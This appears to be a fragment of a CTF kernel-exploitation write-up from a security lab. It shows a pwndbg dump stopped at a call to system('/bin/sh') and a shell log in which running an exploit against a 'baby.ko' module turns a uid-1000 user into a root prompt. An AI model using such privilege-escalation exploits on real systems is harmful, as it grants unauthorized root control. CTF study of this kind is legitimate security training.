 [ DISASM ]
0x4002aa mov edi, 0x40381a
0x4002af mov eax, 0
0x4002b4 call 0x400abd
0x4002b9 mov edi, 0x403824
► 0x4002be call 0x4006b5 system("/bin/sh")
0x4002c3 nop
0x4002c4 pop rbp
0x4002c5 ret
0x4002c6 push rbp
0x4002c7 mov rbp, rsp
0x4002ca sub rsp, 0x820
[ STACK ]
00:0000│ rbp rsp 0x7ffd97a8cfa8 —▸ 0xffffc900001efe58 —▸ 0x400255 ◂— 0xec834853e589
4855
01:0008│ 0x7ffd97a8cfb0 —▸ 0x7ffd97a8d838 —▸ 0x7ffd97a8ef75 ◂— 'USER=root'
02:0010│ 0x7ffd97a8cfb8 —▸ 0x400365 ◂— mov eax, 0 /* 0x4d8b4800000000b8
*/
03:0018│ 0x7ffd97a8cfc0 ◂— 0x0
04:0020│ 0x7ffd97a8cfc8 ◂— 0x300000100
05:0028│ r12 r15 0x7ffd97a8cfd0 —▸ 0x400255 ◂— 0xec834853e5894855
... ↓
[ BACKTRACE ]
► f 0 4002be
f 1 ffffc900001efe58
f 2 7ffd97a8d838
f 3 400365
f 4 0
pwndbg>
baby.ko exp
~ $ id
uid=1000(pwn) gid=1000 groups=1000
~ $ lsmod
baby 16384 0 - Live 0x0000000000000000 (POE)
~ $ ./exp
[*]status has been saved.
1
/home/pwn #
水滴安全实验室